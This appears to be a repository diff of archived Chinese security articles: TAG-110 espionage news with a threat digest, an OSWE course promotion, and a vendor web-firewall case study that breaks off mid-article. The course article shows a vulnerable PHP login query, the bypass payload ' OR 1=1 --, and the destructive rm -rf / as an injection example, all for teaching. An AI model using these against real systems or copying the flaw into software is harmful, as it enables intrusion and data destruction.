这些攻击被归咎于一个被追踪为 TAG-110 的威胁组织。

|

||||

|

||||

|

||||

根据 Recorded Future 旗下 Insikt Group 的一份报告,该行为者可能与俄罗斯网络间谍组织 BlueDelta(也称为 APT28 或 Fancy Bear)有关。TAG-110 是一个与俄罗斯结盟的威胁组织,其目标是中亚、东亚和欧洲的组织。

|

||||

|

||||

|

||||

|

||||

|

||||

自今年 7 月以来,Insikt Group 已发现 60 多名 TAG-110 受害者,主要分布在塔吉克斯坦、吉尔吉斯斯坦、土库曼斯坦和哈萨克斯坦。他们感染了该组织的自定义恶意软件,包括Hatvibe加载程序和Cherryspy后门。

|

||||

|

||||

|

||||

Insikt Group 表示,为了将这些工具传送到目标系统,该组织使用了恶意 Microsoft Word 电子邮件附件并利用了易受攻击的面向 Web 的服务。

|

||||

|

||||

|

||||

TAG-110 使用自定义恶意软件工具 HATVIBE 和 CHERRYSPY,主要攻击政府实体、人权组织和教育机构。该活动的策略与 UAC-0063 的历史活动一致,后者归因于俄罗斯 APT 组织 BlueDelta (APT28)。

|

||||

|

||||

|

||||

HATVIBE 充当加载器来部署 CHERRYSPY,CHERRYSPY 是一个用于数据泄露和间谍活动的 Python 后门。初始访问通常是通过网络钓鱼电子邮件或利用易受攻击的面向 Web 的服务(如 Rejetto HTTP 文件服务器)来实现的。

|

||||

|

||||

|

||||

Insikt Group 的报告称,TAG-110 据称自 2021 年以来一直在为俄罗斯政府从事间谍活动,主要针对中亚实体。该组织还针对印度、以色列、蒙古和乌克兰的受害者。研究人员预计,TAG-110 的活动将在短期内持续下去,重点可能是后苏联中亚国家、乌克兰及其盟友。

|

||||

|

||||

### 主要发现

|

||||

|

||||

|

||||

TAG-110 是一个与 UAC-0063 重叠的威胁组织,有中等信心与俄罗斯 APT 组织 BlueDelta (APT28) 有联系。

|

||||

|

||||

|

||||

目标:中亚和邻近地区的政府、人权组织和教育机构。

|

||||

|

||||

|

||||

使用的恶意软件:HATVIBE(自定义 HTML 应用程序加载器)和 CHERRYSPY(基于 Python 的后门)是该活动的核心。

|

||||

|

||||

|

||||

影响规模:自 2024 年 7 月以来,已确定 11 个国家的 62 名受害者,其中哈萨克斯坦、吉尔吉斯斯坦和乌兹别克斯坦发生了重大事件。

|

||||

|

||||

### HATVIBE

|

||||

|

||||

|

||||

HATVIBE 可充当 CHERRYSPY 等其他恶意软件的加载器。它通过恶意电子邮件附件或利用面向 Web 的漏洞进行传播,并通过 mshta.exe 实用程序执行的计划任务实现持久性。

|

||||

|

||||

|

||||

HATVIBE 的混淆技术包括 VBScript 编码和 XOR 加密。部署后,它会使用 HTTP PUT 请求与命令和控制 (C2) 服务器通信,提供关键的系统详细信息。

|

||||

|

||||

### CHERRYSPY

|

||||

|

||||

|

||||

CHERRYSPY 是一款基于 Python 的后门程序,它通过实现安全的数据泄露来补充 HATVIBE。它使用强大的加密方法(包括 RSA 和高级加密标准 (AES))与其 C2 服务器建立通信。

|

||||

|

||||

|

||||

TAG-110 使用 CHERRYSPY 来监视受害者的系统并提取敏感信息,通常针对政府和研究机构。

|

||||

|

||||

|

||||

完整报告:

|

||||

https://go.recordedfuture.com/hubfs/reports/CTA-RU-2024-1121.pdf

|

||||

|

||||

|

||||

**新闻链接:**

|

||||

|

||||

https://therecord.media/central-asia-cyber-espionage-tag-110-russia

|

||||

|

||||

|

||||

|

||||

**今日安全资讯速递**

|

||||

|

||||

|

||||

|

||||

**APT事件**

|

||||

|

||||

|

||||

Advanced Persistent Threat

|

||||

|

||||

与俄罗斯有关的

|

||||

TAG-110 组织利用 HATVIBE 和 CHERRYSPY 瞄准亚洲和欧洲

|

||||

|

||||

https://www.recordedfuture.com/research/russia-aligned-tag-110-targets-asia-and-europe

|

||||

|

||||

|

||||

Gelsemium

|

||||

组织利用新的 WolfsBane 后门攻击 Linux 系统

|

||||

|

||||

https://thehackernews.com/2024/11/chinese-apt-gelsemium-targets-linux.html

|

||||

|

||||

|

||||

WhatsApp

|

||||

的诉讼文件中详细记录了 1,400 起 Pegasus 间谍软件感染事件

|

||||

|

||||

https://therecord.media/pegasus-spyware-infections-detailed-whatsapp-lawsuit

|

||||

|

||||

|

||||

匈牙利确认国防采购机构遭黑客攻击

|

||||

|

||||

https://therecord.media/hungary-defense-procurement-agency-hacked

|

||||

|

||||

|

||||

BrazenBamboo

|

||||

APT 利用 FortiClient 零日漏洞窃取用户凭证

|

||||

|

||||

https://cybersecuritynews.com/brazenbamboo-apt-forticlient-zero-day/

|

||||

|

||||

|

||||

APT 组织

|

||||

DONOT 对巴基斯坦海事和国防工业发起网络攻击

|

||||

|

||||

https://thecyberexpress.com/apt-group-donot-targets-pakistan/

|

||||

|

||||

|

||||

D

|

||||

eepData

|

||||

恶意软件框架被发现利用尚未修补的 Windows 0day漏洞 Fortinet VPN 客户端

|

||||

|

||||

https://www.securityweek.com/fortinet-vpn-zero-day-exploited-in-malware-attacks-remains-unpatched-report/

|

||||

|

||||

|

||||

黑客利用

|

||||

T-Mobile 和其他美国电信公司开展间谍活动

|

||||

|

||||

https://thehackernews.com/2024/11/chinese-hackers-exploit-t-mobile-and.html

|

||||

|

||||

|

||||

黑客利用

|

||||

SIGTRAN、GSM 协议渗透电信网络

|

||||

|

||||

https://thehackernews.com/2024/11/china-backed-hackers-leverage-sigtran.html

|

||||

|

||||

|

||||

FrostyGoop

|

||||

的放大:仔细观察恶意软件工件、行为和网络通信

|

||||

|

||||

https://unit42.paloaltonetworks.com/frostygoop-malware-analysis/

|

||||

|

||||

|

||||

**一般威胁事件**

|

||||

|

||||

|

||||

General Threat Incidents

|

||||

|

||||

金融软件公司

|

||||

Finastra 正在调查数据泄露事件

|

||||

|

||||

https://www.securityweek.com/financial-software-firm-finastra-investigating-data-breach/

|

||||

|

||||

|

||||

法国医院遭受网络攻击,75

|

||||

万名患者健康数据遭泄露

|

||||

|

||||

https://www.bleepingcomputer.com/news/security/cyberattack-at-french-hospital-exposes-health-data-of-750-000-patients/

|

||||

|

||||

|

||||

微软查获埃及网络钓鱼服务行动“ONNX”使用的

|

||||

240 个网站

|

||||

|

||||

https://therecord.media/microsoft-seizes-websites-onnx-phishing

|

||||

|

||||

|

||||

FBI 称

|

||||

BianLian 总部位于俄罗斯,从勒索软件攻击转向敲诈勒索

|

||||

|

||||

https://therecord.media/fbi-says-bianlian-based-in-russia-switching-tactics

|

||||

|

||||

|

||||

美国最大的博彩公司遭遇网络攻击,正在努力恢复系统

|

||||

|

||||

https://therecord.media/gambling-lottery-giant-hit-with-disruptive-cyberattack

|

||||

|

||||

|

||||

Ransomhub

|

||||

勒索软件团伙声称对墨西哥政府法律事务办公室发起攻击

|

||||

|

||||

https://securityaffairs.com/171257/data-breach/mexico-suffers-ransomware-attack.html

|

||||

|

||||

|

||||

墨西哥政府调查该国法律事务办公室遭勒索软件攻击的事件

|

||||

|

||||

https://www.securityweek.com/mexicos-president-says-government-is-investigating-reported-ransomware-hack-of-legal-affairs-office/

|

||||

|

||||

|

||||

145,000

|

||||

个工业系统暴露在网络上,许多工业公司受到攻击

|

||||

|

||||

https://www.securityweek.com/ics-security-145000-systems-exposed-to-web-many-industrial-firms-hit-by-attacks/

|

||||

|

||||

|

||||

2,000 个

|

||||

Palo Alto 防火墙因新漏洞而遭入侵

|

||||

|

||||

https://www.securityweek.com/2000-palo-alto-firewalls-compromised-via-new-vulnerabilities/

|

||||

|

||||

|

||||

**漏洞事件**

|

||||

|

||||

|

||||

Vulnerability Incidents

|

||||

|

||||

Ubuntu Needrestart 软件包中发现存在十年之久的安全漏洞,攻击者可以获得

|

||||

Root

|

||||

权限

|

||||

|

||||

https://thehackernews.com/2024/11/decades-old-security-vulnerabilities.html

|

||||

|

||||

|

||||

谷歌的 AI

|

||||

OSS-Fuzz 工具在开源项目中发现了 26 个漏洞

|

||||

|

||||

https://thehackernews.com/2024/11/googles-ai-powered-oss-fuzz-tool-finds.html

|

||||

|

||||

|

||||

MITRE 更新

|

||||

25 个最危险软件漏洞列表

|

||||

|

||||

https://www.securityweek.com/mitre-updates-list-of-25-most-dangerous-software-vulnerabilities/

|

||||

|

||||

|

||||

|

||||

扫码关注

|

||||

|

||||

军哥网络安全读报

|

||||

|

||||

**讲述普通人能听懂的安全故事**

|

||||

|

||||

171

doc/从 OSWE 视角看 Web 安全:超越常规,直击代码核心漏洞.md

Normal file

171

doc/从 OSWE 视角看 Web 安全:超越常规,直击代码核心漏洞.md

Normal file

@ -0,0 +1,171 @@

|

||||

# 从 OSWE 视角看 Web 安全:超越常规,直击代码核心漏洞

|

||||

安全牛课堂 2024-11-22 03:30

|

||||

|

||||

现代 Web 应用程序构建于多层技术架构之上,涵盖前端的 HTML、CSS 和 JavaScript,后端的多种服务器端编程语言(例如 PHP、Java、.NET 等)以及数据库管理系统。

|

||||

各组件间的交互错综复杂,为攻击者创造了众多可乘之机。

|

||||

|

||||

例如:

|

||||

前端 JavaScript 代码若存在漏洞,攻击者可能借此发动跨站脚本攻击(XSS),通过操控用户浏览器,窃取诸如登录凭证、个人隐私等敏感信息。

|

||||

而在后端,若对用户输入数据的验证环节存在疏忽,如在 SQL 查询构建过程中直接嵌入未经处理的用户输入,便极易引发 SQL 注入攻击,攻击者可借此获取数据库访问权限,进而对数据进行篡改、删除或恶意利用。

|

||||

|

||||

此外,随着 Web 应用程序功能的不断丰富与业务逻辑的日益复杂,业务逻辑漏洞逐渐成为新的安全焦点。诸如权限管理漏洞,攻击者可能绕过正常的权限检查机制,非法访问或操作受限资源;订单处理流程中的漏洞,可能允许攻击者篡改订单信息、修改价格或获取他人订单详情等。

|

||||

|

||||

这些业务逻辑漏洞往往隐藏于代码深处,难以被传统的基于特征的安全检测工具所察觉,迫切需要从代码层面进行深入分析与挖掘。

|

||||

|

||||

|

||||

**OSWE 的视角**

|

||||

|

||||

OSWE 认证在 Web 安全领域独树一帜,其核心价值在于独特的视角与深入的专业要求,致力于引导从业者深入探究 Web 应用程序的代码核心,从根源上理解与解决安全问题。

|

||||

|

||||

**一、代码审计能力的核心地位**

|

||||

|

||||

在 OSWE 的知识体系中,代码审计能力占据着核心地位。从业者需要熟练掌握阅读和理解不同编程语言编写的 Web 应用代码的技能,以便精准发现其中潜藏的安全漏洞。以 PHP 语言为例,在处理用户输入数据时,如通过$_GET

|

||||

和$_POST

|

||||

等超级全局变量获取的数据,若未进行严格的过滤与验证操作,将极有可能引发严重的安全问题。

|

||||

|

||||

考虑如下一段简单的 PHP 登录验证代码:

|

||||

```

|

||||

<?php

|

||||

$username = $_POST['username'];

|

||||

$password = $_POST['password'];

|

||||

|

||||

$sql = "SELECT * FROM users WHERE username = '$username' AND password = '$password'";

|

||||

$result = mysqli_query($conn, $sql);

|

||||

|

||||

if (mysqli_num_rows($result) == 1) {

|

||||

// 登录成功逻辑

|

||||

} else {

|

||||

// 登录失败逻辑

|

||||

}

|

||||

?>

|

||||

```

|

||||

|

||||

在上述代码片段中,明显可见直接将用户输入的用户名和密码嵌入到 SQL 查询语句中,且未进行任何转义或过滤处理。这一疏忽为 SQL 注入攻击提供了便利条件。攻击者能够通过精心构造恶意的用户名和密码,例如

|

||||

' OR 1=1 --

|

||||

,成功绕过登录验证机制,获取非法的系统访问权限。

|

||||

|

||||

**二、深入理解漏洞类型与机制**

|

||||

|

||||

**1、注入漏洞的深度剖析**

|

||||

- **SQL 注入:**

|

||||

OSWE 要求从业者不仅要熟练掌握基础的 SQL 注入技巧,更要具备应对复杂场景的能力,如二阶 SQL 注入与绕过 WAF(Web Application Firewall)的高级注入攻击。二阶 SQL 注入的攻击原理在于利用应用程序在不同处理阶段对用户输入处理的不一致性。

|

||||

|

||||

例如,在用户注册流程中,攻击者可能插入包含恶意数据的信息,而在后续的登录或其他功能模块中,当这些数据被再次处理时,由于缺乏一致性的安全防护,便可能导致 SQL 注入攻击得逞。

|

||||

- **命令注入:**

|

||||

除 SQL 注入外,命令注入同样是 OSWE 重点关注的领域。当 Web 应用程序执行系统命令且对用户输入参数缺乏严格过滤时,攻击者便可趁机注入恶意命令,进而掌控服务器的操作权限。

|

||||

|

||||

例如,在一个允许用户指定文件名进行文件处理的应用程序中,若用户输入的文件名直接被用于执行系统命令,如rm -rf /(删除根目录下所有文件),将会引发灾难性的后果,导致服务器数据丢失与系统瘫痪。

|

||||

|

||||

**2、跨站脚本攻击(XSS)的多维度认知**

|

||||

- OSWE 强调对 XSS 攻击的全方位理解,涵盖反射型、存储型和 DOM - based XSS。其中,DOM - based XSS 具有较高的隐蔽性与复杂性。它利用浏览器的 DOM 树操作机制发动攻击。

|

||||

|

||||

例如,在一段 JavaScript 代码中,若直接将用户输入的数据用于修改 DOM 元素的内容,且未进行任何安全处理,攻击者便可构造恶意数据,使浏览器执行恶意 JavaScript 代码,从而窃取用户的会话信息、进行钓鱼攻击或执行其他恶意操作。

|

||||

|

||||

**三、Web 应用架构的全面把握**

|

||||

|

||||

深入理解 Web 应用架构是 OSWE 认证的重要组成部分。从前端界面到后端服务器,再到数据库存储,每个环节都存在潜在的安全隐患。从业者需要清晰地梳理数据在各个组件之间的传输路径与处理流程,进而制定有效的安全防护策略。

|

||||

|

||||

例如,在前后端数据交互过程中,是否采用了安全的传输协议(如 HTTPS),以保障数据在传输过程中的机密性与完整性,防止数据被窃取或篡改;后端服务器的配置是否合理,是否存在诸如目录遍历漏洞、不安全的文件上传配置或其他安全配置错误等问题,这些都可能成为攻击者突破系统防线的切入点。

|

||||

|

||||

|

||||

|

||||

|

||||

**OSWE 对 Web 安全实践的影响**

|

||||

|

||||

**一、提升安全团队的整体实力**

|

||||

|

||||

对于企业的安全团队而言,团队成员具备 OSWE 认证将显著提升整个团队的专业实力与竞争力。这些专业人员能够深入到代码层面进行全面的安全审计与漏洞挖掘工作,及时发现并修复隐藏在 Web 应用程序深处的安全隐患,从而有效降低企业面临的 Web 安全风险。他们可以与开发团队紧密协作,在应用程序开发的初始阶段便介入其中,提供专业的安全建议与代码审查服务,确保应用程序从设计之初便具备较高的安全性,遵循安全开发最佳实践,减少安全漏洞的引入。

|

||||

|

||||

**二、推动 Web 安全技术的创新与发展**

|

||||

|

||||

OSWE 认证所倡导的深入代码分析与复杂漏洞挖掘理念,将有力地推动整个 Web 安全技术领域的创新与发展。在追求 OSWE 认证的过程中,安全研究人员不断探索新的漏洞发现方法、攻击技术与安全防护机制,这些研究成果将逐渐渗透到实际的 Web 安全产品与解决方案中,推动行业整体安全水平的提升。

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

OSWE(WEB-300)是OffSec提供的高级Web应用安全课程,旨在培养学生进行白盒渗透测试所需要的能力。课程内容包含大量对代码审计工作原理的介绍与实例,对现网攻防和Web安全工作有很大帮助。

|

||||

|

||||

|

||||

|

||||

|

||||

这个具有挑战性的课程融汇了网络安全领导者的洞察力和指导,将在白盒实验环境中培养您团队的技能。

|

||||

学员将获得对反编译的 Web 应用程序源代码进行深入分析的技能,识别许多企业级扫描器无法检测到的逻辑漏洞,结合逻辑漏洞创建Web 应用程序的漏洞利用代码,并将它们链接整合到复杂的攻击当中。

|

||||

|

||||

完成课程并通过考试的学员将获得**Offensive Security Web Expert (OSWE) 认证**

|

||||

,证明他们掌握了利用前端 Web 应用程序的能力。

|

||||

|

||||

本课程非常适合经验丰富的渗透测试人员、Web应用程序安专家以及使用Web应用程序的代码库和安全基础架构的 Web 专业人员在白盒 Web 应用程序渗透测试方面获得更好技能。

|

||||

|

||||

**课程收益**

|

||||

|

||||

- 通过现代Web应用程序攻击的高级技能提升您的渗透测试人员的技能;

|

||||

|

||||

- 衡量您团队的技能水平,通过行业认可的认证以增强对保护您的 IT 基础设施的信心;

|

||||

|

||||

- 通过一支随时准备迎接任何新挑战的熟练团队来加强您组织的安全态势

|

||||

|

||||

**课程大纲**

|

||||

|

||||

|

||||

● 与 CSRF 和 RCE 的跨域资源共享 (CORS)

|

||||

|

||||

● JavaScript 原型污染

|

||||

|

||||

● 高级服务器端请求伪造

|

||||

|

||||

● 网络安全工具和方法

|

||||

|

||||

● 源码分析

|

||||

|

||||

● 持久的跨站点脚本

|

||||

|

||||

● 会话劫持

|

||||

|

||||

● .NET 反序列化

|

||||

|

||||

● 远程代码执行

|

||||

|

||||

● 盲注 SQL 注入

|

||||

|

||||

● 数据泄露

|

||||

|

||||

● 绕过文件上传限制和文件扩展名过滤器

|

||||

|

||||

● PHP 类型杂耍与弱类型比较

|

||||

|

||||

● PostgreSQL 扩展和用户定义函数

|

||||

|

||||

● 绕过 REGEX 限制

|

||||

|

||||

● 魔术哈希

|

||||

|

||||

● 绕过字符限制

|

||||

|

||||

● UDF 反弹shell

|

||||

|

||||

● PostgreSQL 大对象

|

||||

|

||||

● 基于 DOM 的跨站脚本(黑盒)

|

||||

|

||||

● 服务器端模板注入

|

||||

|

||||

● 弱随机令牌生成

|

||||

|

||||

● XML 外部实体注入

|

||||

|

||||

● 通过数据库函数进行 RCE

|

||||

|

||||

● 通过 WebSockets 注入操作系统命令(黑盒)

|

||||

|

||||

**OffSec鼓励学员根据自身情况选择备考方式,如果您仅需要采购折扣LAB,请联系我们下单。**

|

||||

|

||||

|

||||

|

||||

**OffSec系列**

|

||||

|

||||

免费试听

|

||||

|

||||

获取优惠详情

|

||||

|

||||

151

doc/兰州财经大学携手迪普科技,重塑高校Web应用安全管理体系.md

Normal file

151

doc/兰州财经大学携手迪普科技,重塑高校Web应用安全管理体系.md

Normal file

@ -0,0 +1,151 @@

|

||||

# 兰州财经大学携手迪普科技,重塑高校Web应用安全管理体系

|

||||

迪普科技 2024-11-22 00:52

|

||||

|

||||

自2018年教育信息化战略深入实施以来,教育行业对网络安全建设的重视程度日益提升,以《网络安全法》为基石,全面强化教育系统的网络安全防护能力。在此背景下,各大高校积极响应,不断推进信息化进程,并致力于构建更加坚固的校园网络安全屏障。然而,随着业务的不断增加,越来越多的Web应用需要进行管理和发布,给校园的Web管理工作带来了挑战。

|

||||

|

||||

|

||||

|

||||

针对这一现状,兰州财经大学通过**部署迪普科技Web应用发布及动态安全防护系统**

|

||||

,有效解决了在Web管理工作中遇到的诸多难题。

|

||||

|

||||

|

||||

**痛点一:**

|

||||

|

||||

**Web应用发布繁琐**

|

||||

|

||||

|

||||





学校涉及较多部门,百余个网站需要进行管理,在使用传统的Nginx做管理的情况下,每次进行Web发布、上下线时都需要大量的配置,耗费大量人力。

|

||||

|

||||



例如使用Nginx进行HTTPS Web发布,需要进行以下配置:

|

||||

|

||||

|

||||

**配置后端服务**

|

||||

|

||||

|

||||

|

||||

|

||||

**配置监听端口及SSL证书(密钥、协议等)**

|

||||

|

||||

|

||||

|

||||

|

||||

**配置HTTP协议、回源地址等**

|

||||

|

||||

|

||||

|

||||

简单的一个Web发布会涉及到大量的命令配置,如果配置内容更多,复杂程度也会增加,可以想象,如果需要进行百余个网站的改动,耗时会成倍增长。

|

||||

|

||||

由此可见,每次进行Web发布、变动,对管理人员来说都是一份“体力活”,如果能够提升效率将会大大节省老师的时间和精力。

|

||||

|

||||

|

||||

**迪普科技**

|

||||

|

||||

**Web应用发布及动态****安全**

|

||||

|

||||

**防护系统****解决困扰**

|

||||

|

||||

|

||||

|

||||



**便捷配置,一键发布**

|

||||

|

||||

站点管理功能可以快速添加站点相关配置,在一个界面实现域名、端口、证书、协议等配置,一键实现Web发布。

|

||||

|

||||

|

||||



|

||||

后端服务、长连接、回源地址等在Nginx需要不断写命令配置的功能,也可以在界面上**简单点击、填写就可以快速配置**

|

||||

。

|

||||

|

||||

|

||||

|

||||

|

||||

**批量管理,快速上/下线**

|

||||

|

||||

当存在多个网站时,可通过**自定义网站标签**并根据标签进行批量操作、一键上/下线特定网站、网站发布时间可自定义,提高网站管理效率。

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

**痛点二:**

|

||||

|

||||

**Web发布、管理、防护割裂**

|

||||

|

||||

|

||||

学校采用Nginx实现Web发布,又额外采购了负载均衡产品、Web防护产品,多个产品进行协同操作复杂,往往需要登录多个界面进行操作,一旦某个Web业务需要改动,就会引起一连串的设备策略变化,牵一发而动全身,每次的业务系统升级都让老师非常困扰。

|

||||

|

||||

例如学校进行了HTTPS站点升级,将老旧网站的HTTP协议升级为HTTPS协议,为尽可能保证报文加密传输,可能会涉及到多个设备反复卸载、不断修改策略。

|

||||

|

||||

**Nginx修改配置,增加密钥、协议信息**

|

||||

|

||||

|

||||

**Web防护设备配置SSL卸载,修改站点防护策略**

|

||||

|

||||

|

||||

**负载均衡设备需导入证书,添加卸载策略**

|

||||

|

||||

**迪普科技**

|

||||

|

||||

**多功能合一,一体化防护**

|

||||

|

||||

|

||||

Web应用发布及动态安全防护系统是一款新型的整合Web管理&安全防护的产品,从整体上解决多设备协同的问题,在一个设备上满足HTTPS加解密、Web发布、Web管理、安全防护的要求,使整个方案变得简单。部署迪普Web应用发布及动态安全防护系统后,便**实现了多种安全、管理功能的合一,大幅提高了管理工作的效率**。

|

||||

|

||||

**Web发布、管理**

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

**Web防护**

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

**加解密(证书管理)**

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||



**痛点三:**

|

||||

|

||||

**爬虫等自动化攻击难防御**

|

||||

|

||||

|

||||

